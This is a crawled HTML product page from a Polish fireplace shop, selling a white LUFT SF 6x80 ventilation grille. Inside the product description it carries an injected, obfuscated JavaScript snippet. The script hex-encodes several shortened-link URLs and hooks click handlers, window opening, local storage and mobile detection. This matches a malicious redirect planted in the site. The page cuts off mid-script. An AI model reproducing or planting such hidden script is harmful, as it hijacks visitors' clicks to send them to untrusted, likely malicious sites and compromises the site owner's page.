

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-80-bia%C5%82y
body_size: 11260
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>kratka wentylacyjna do kominka LUFT SF 6 x 80 biały</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Nowoczesna szczelinowa kratka wentylacyjna kominkowa do kominka firmy kratki.pl. Nowoczesna szczelinowa kratka wentylacyjna biała luft. Nowoczesna szczelinowa biała kratka kominkowa. Nowoczesna szczelinowa biała kratka do kominka." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-80-biały" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-80-biały">kratka wentylacyjna do kominka LUFT SF 6 x 80 biały</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20800%20luft%20biała-700x700.png" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20800%20luft%20biała-228x228.png" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-sf-wymiary-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-sf-wymiary-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20białe/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-biała-1-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20białe/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-biała-1-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20białe/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-biała-2-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20białe/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-biała-2-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20białe/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-biała-3-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20białe/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-biała-3-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20białe/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-biała-4-700x700.JPG" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20białe/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-biała-4-74x74.JPG" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/6-80-biały-luft-sf-kratka-wentylacyjna-kominkowa-2-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/6-80-biały-luft-sf-kratka-wentylacyjna-kominkowa-2-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/6-80-biały-luft-sf-kratka-wentylacyjna-kominkowa-3-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/6-80-biały-luft-sf-kratka-wentylacyjna-kominkowa-3-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 biały" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>kratka wentylacyjna do kominka LUFT SF 6 x 80 cm biała</p>

<p>kratka kominkowa malowana proszkowo</p><p>pole czynne kratki: 224 cm2</p><p><br></p>

<p></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Więcej informacji na temat <a href="http://kominkigp.pl/oferta/Kratki.pl/index.php" target="_blank" title="kratki.pl kraków">produktów firmy kratki.pl</a></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><a href="http://kominkigp.pl/kominki/index.php" target="_blank" title="obudowy kominkowe kominki Kraków">Obudowy kominkowe kominki Kraków</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 